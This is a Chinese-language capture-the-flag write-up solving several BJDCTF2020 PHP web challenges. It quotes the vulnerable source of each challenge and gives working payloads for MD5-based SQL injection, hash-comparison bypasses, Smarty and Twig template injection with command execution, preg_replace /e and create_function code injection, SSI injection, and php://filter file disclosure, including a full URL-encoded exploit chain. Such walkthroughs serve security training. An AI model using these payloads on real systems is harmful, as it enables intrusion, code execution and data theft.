[BJDCTF2020]Mark loves
扫描目录。发现.git
<?php
include 'flag.php';
$yds = "dog";
$is = "cat";
$handsome = 'yds';
foreach($_POST as $x => $y){
$$x = $y;
}
foreach($_GET as $x => $y){
$$x = $$y;
}
foreach($_GET as $x => $y){
if($_GET['flag'] === $x && $x !== 'flag'){
exit($handsome);
}
}
if(!isset($_GET['flag']) && !isset($_POST['flag'])){
exit($yds);
}
if($_POST['flag'] === 'flag' || $_GET['flag'] === 'flag'){
exit($is);
}
echo "the flag is: ".$flag;
简单的变量覆盖。
思路就是覆盖$handsome为$flag。通过exit输出
这里得通过$_GET进行覆盖。$_POST不存在变量覆盖

[BJDCTF2020]Easy MD5
在返回头中发现了hint

md5函数的漏洞。第二个参数为True。即表示为16位原始二进制格式字符串
content: ffifdyop
hex: 276f722736c95d99e921722cf9ed621c
raw: 'or'6\xc9]\x99\xe9!r,\xf9\xedb\x1c
string: 'or'6]!r,b
经过解码后27对应'。就造成了注入
输入ffifdyop进入下一关
在源代码中发现hint
$a = $GET['a'];
$b = $_GET['b'];
if($a != $b && md5($a) == md5($b)){
// wow, glzjin wants a girl friend.
明显的弱类型比较。a=QNKCDZO&b=240610708绕过
<?php
error_reporting(0);
include "flag.php";
highlight_file(__FILE__);
if($_POST['param1']!==$_POST['param2']&&md5($_POST['param1'])===md5($_POST['param2'])){
echo $flag;
}
不多说了。数组绕过


[BJDCTF2020]The mystery of ip
flag界面。有ip。尝试xff绕过

模板注入。请求头中回显php。应该是twig或者smarty

尝试smarty的payload。成功执行


[BJDCTF2020]ZJCTF,不过如此
<?php
error_reporting(0);
$text = $_GET["text"];
$file = $_GET["file"];
if(isset($text)&&(file_get_contents($text,'r')==="I have a dream")){
echo "<br><h1>".file_get_contents($text,'r')."</h1></br>";
if(preg_match("/flag/",$file)){
die("Not now!");
}
include($file); //next.php
}
else{
highlight_file(__FILE__);
}
?>
include伪协议读取next.php
<?php
$id = $_GET['id'];
$_SESSION['id'] = $id;
function complex($re, $str) {
return preg_replace(
'/(' . $re . ')/ei',
'strtolower("\\1")',
$str
);
}
foreach($_GET as $re => $str) {
echo complex($re, $str). "\n";
}
function getFlag(){
@eval($_GET['cmd']);
}
preg_match代码执行
\\1=\1代表匹配到的第一个字符,\s
return preg_replace('/(\S* )/ei','strtolower("\\1")',$str)

[BJDCTF2020]EasySearch
index.swp信息泄露
<?php
ob_start();
function get_hash(){
$chars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789!@#$%^&*()+-';
$random = $chars[mt_rand(0,73)].$chars[mt_rand(0,73)].$chars[mt_rand(0,73)].$chars[mt_rand(0,73)].$chars[mt_rand(0,73)];//Random 5 times
$content = uniqid().$random;
return sha1($content);
}
header("Content-Type: text/html;charset=utf-8");
***
if(isset($_POST['username']) and $_POST['username'] != '' )
{
$admin = '6d0bc1';
if ( $admin == substr(md5($_POST['password']),0,6)) {
echo "<script>alert('[+] Welcome to manage system')</script>";
$file_shtml = "public/".get_hash().".shtml";
$shtml = fopen($file_shtml, "w") or die("Unable to open file!");
$text = '
***
***
<h1>Hello,'.$_POST['username'].'</h1>
***
***';
fwrite($shtml,$text);
fclose($shtml);
***
echo "[!] Header error ...";
} else {
echo "<script>alert('[!] Failed')</script>";
}else
{
***
}
***
?>
将password用md5加密。前6个字符等于6d0bc1
然后将用户名写入public+随机数+.shtml
shtml有一个SSI注入可以执行命令
路径在回显中


[BJDCTF2020]Cookie is so stable
flag.php要求输入一个字符
输入后。放在cookie中的user字段。改了admin root都不能读取flag

{}不能返回结果{{}}可以。返回头存在php,。twig模板注入

{{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("id")}}

[BJDCTF2020]EzPHP
主页得到hint<!-- GFXEIM3YFZYGQ4A= -->
base32解码后得到1nD3x.php
<?php
highlight_file(__FILE__);
error_reporting(0);
$file = "1nD3x.php";
$shana = $_GET['shana'];
$passwd = $_GET['passwd'];
$arg = '';
$code = '';
echo "<br /><font color=red><B>This is a very simple challenge and if you solve it I will give you a flag. Good Luck!</B><br></font>";
if($_SERVER) {
if (
preg_match('/shana|debu|aqua|cute|arg|code|flag|system|exec|passwd|ass|eval|sort|shell|ob|start|mail|\$|sou|show|cont|high|reverse|flip|rand|scan|chr|local|sess|id|source|arra|head|light|read|inc|info|bin|hex|oct|echo|print|pi|\.|\"|\'|log/i', $_SERVER['QUERY_STRING'])
)
die('You seem to want to do something bad?');
}
if (!preg_match('/http|https/i', $_GET['file'])) {
if (preg_match('/^aqua_is_cute$/', $_GET['debu']) && $_GET['debu'] !== 'aqua_is_cute') {
$file = $_GET["file"];
echo "Neeeeee! Good Job!<br>";
}
} else die('fxck you! What do you want to do ?!');
if($_REQUEST) {
foreach($_REQUEST as $value) {
if(preg_match('/[a-zA-Z]/i', $value))
die('fxck you! I hate English!');
}
}
if (file_get_contents($file) !== 'debu_debu_aqua')
die("Aqua is the cutest five-year-old child in the world! Isn't it ?<br>");
if ( sha1($shana) === sha1($passwd) && $shana != $passwd ){
extract($_GET["flag"]);
echo "Very good! you know my password. But what is flag?<br>";
} else{
die("fxck you! you don't know my password! And you don't know sha1! why you come here!");
}
if(preg_match('/^[a-z0-9]*$/isD', $code) ||
preg_match('/fil|cat|more|tail|tac|less|head|nl|tailf|ass|eval|sort|shell|ob|start|mail|\`|\{|\%|x|\&|\$|\*|\||\<|\"|\'|\=|\?|sou|show|cont|high|reverse|flip|rand|scan|chr|local|sess|id|source|arra|head|light|print|echo|read|inc|flag|1f|info|bin|hex|oct|pi|con|rot|input|\.|log|\^/i', $arg) ) {
die("<br />Neeeeee~! I have disabled all dangerous functions! You can't get my flag =w=");
} else {
include "flag.php";
$code('', $arg);
} ?>
首先绕过第一个判断。
QUERY_STRING指的是1nD3x.php?后面的字符串。不能包括这些。那么URL编码即可

接下来。
$_GET['file']中不能包含http和https。
$_GET['debu']要以aqua_is_cute开头结尾。但是又不能等于aqua_is_cute

针对第二个。我们可以用%0a绕过。输入aqua_is_cute%0a
由于preg_match检测单行字符。%0a表示换行。
preg_match检测的是
aqua_is_cute 检测这一行。
%0a换行
但是字符串位aqua_is_cute+换行!=aqua_is_cute
再来看第一个判断。这个file要用来干什么
在后面第二个判断中出现了

file_get_contents($file)===debu_debu_aqua
不能使用http和https。而file_get_contents支持php伪协议。这里有php://input和data://两种选择
再回去看上一个判断

$_REQUEST的值不能有a-zA-Z。这里用的是_GET。所以我们POST和$_GET相同的变量名。值为1即可绕过。这里用了post。那么file_get_contents就不能php://input了
只能使用data
接着:sha1数组绕过。

extract($_GET[flag])
一个明显的变量覆盖。先放着。继续看

这里要求$code必须是a-z0-9开头和结尾
$arg做了过滤
$code('', $arg);
明显的create_function代码执行
$code=create_function
$arg=}phpinfo();
但是eval。单引号双引号.scandir都被过滤了。不能执行命令。

接着又包含了f1ag.php
一般flag.php中flag都是以$flag='flag{fdfd}'存储的
我们打印下全局变量

flag在rea1fl4g.php中。
常用的scandir。readfile。file_get_contents都过滤了。
那么还有文件包含伪协议读取文件。这里没过滤require
构造payload。 包含
}require(get_defined_vars()[_GET][rce]);//
通过全局变量rce来接收参数。放入require函数中
rce=php://filter/read=convert.base64-encode/resource=rea1fl4g.php
这时候
get_defined_vars()[_GET][rce]
=
php://filter/read=convert.base64-encode/resource=rea1fl4g.php
require(get_defined_vars()[_GET][rce]);
=
require('php://filter/read=convert.base64-encode/resource=rea1fl4g.php')

http://b5a169cf-daf9-4f18-90f0-b6316e8bb2c5.node3.buuoj.cn/1nD3x.php?%64%65%62%75=%61%71%75%61_is_c%75%74%65%0a&file=%64%61%74%61%3a%2f%2f%74%65%78%74%2f%70%6c%61%69%6e%2c%64%65%62%75%5f%64%65%62%75%5f%61%71%75%61&%73%68%61%6e%61[]=1&%70%61%73%73%77%64[]=2&%66%6c%61%67%5b%63%6f%64%65%5d=%63%72%65%61%74%65%5f%66%75%6e%63%74%69%6f%6e&%66%6c%61%67%5b%61%72%67%5d=%7d%76%61%72%5f%64%75%6d%70%28%67%65%74%5f%64%65%66%69%6e%65%64%5f%76%61%72%73%28%29%29%3b%2f%2f
POST:%64%65%62%75=1&file=1&rce=1
当然这里还能用取反来构造字符串。
require(~(%8F%97%8F%C5%D0%D0%99%96%93%8B%9A%8D%D0%8D%9A%9E%9B%C2%9C%90%91%89%9A%8D%8B%D1%9D%9E%8C%9A%C9%CB%D2%9A%91%9C%90%9B%9A%D0%8D%9A%8C%90%8A%8D%9C%9A%C2%CE%99%93%9E%98%D1%8F%97%8F));//
代替
php://filter/read=convert.base64-encode/resource=1flag.php
还能使用fgets来读取。但是$被禁了。这里使用define常量
define(aaa,fopen(~(%8d%9a%9e%ce%99%93%cb%98%d1%8f%97%8f),r));while(!feof(aaa))var_dump(fgets(aaa));fclose(aaa);